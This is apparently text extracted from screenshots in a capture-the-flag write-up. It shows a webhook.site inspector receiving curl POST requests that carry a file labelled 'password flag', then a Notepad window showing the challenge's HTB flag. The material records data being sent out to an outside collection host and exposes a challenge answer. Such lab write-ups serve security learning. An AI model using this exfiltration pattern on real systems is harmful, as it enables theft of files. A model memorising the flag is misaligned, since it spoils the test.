 Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support Copy Edit New Login Upgrade
Password Alias Schedule CSV Export Custom Actions Run Now XHR Redirect Redirect Now More
REQUESTS (2/500) Newest First
Search Query
POST #67b5b 167.99.85.216
17/01/2024 18:45:34
POST #bab07 167.99.85.216
17/01/2024 18:44:56
Request Details Permalink Raw content Copy as
POST https://webhook.site/398c413d-281b-4965-9b60-76215d13f663
Host 167.99.85.216 Whois Shodan Netify Censys
Date 17/01/2024 18:45:34 (vài giây trước)
Size 0 bytes
Time 0.332 sec
ID 67b5bd5c-014b-4d64-876b-ae2810f44f3e
Query strings
(empty)
Files
password flag (text/plain, 32 bytes)
No content
Headers
connection close
content-type multipart/form-data; boundary=------------------------a59b4fe9de1a90e2
content-length 232
accept */*
user-agent curl/7.64.0
host webhook.site
53dee354-e87c-4898-9eb5-5a2a5f43b686 - Notepad
File Edit Format View Help
HTB{f1l3_r3tr13v4l_4s_4_s3rv1c3}